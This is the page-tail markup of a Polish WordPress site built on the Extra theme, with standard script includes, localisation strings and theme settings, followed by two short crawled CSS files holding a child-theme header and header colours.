	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.19688.pl/wp-content/themes/Extra/images/","ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"66f74bdf83","timeline_nonce":"eb0cfe8b17","blog_feed_nonce":"28993077a9","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","images_uri":"https://www.19688.pl/wp-content/themes/Extra/images","builder_images_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"cca36147b7","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"b58766b30a","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"90","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["naprawa-skrzyn-biegow"],"field":"slug","operator":"IN","include_children":true}];
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["naprawa-skrzyn-biegow"],"field":"slug","operator":"IN","include_children":true}];
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.27.4" id="google-maps-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4
body_size: -136
content:
/*
 Theme Name:     Extra Child Theme
 Theme URI:      https://www.elegantthemes.com/gallery/extra/
 Description:    Extra Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Extra
 Version:        1.0.0
*/

@import url("../Extra/style.css");
 

--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/et-cache/90/et-core-unified-90.min.css?ver=1767774055
body_size: -193
content:
#main-header{background-color:#47422c}#top-header{background-color:#777349}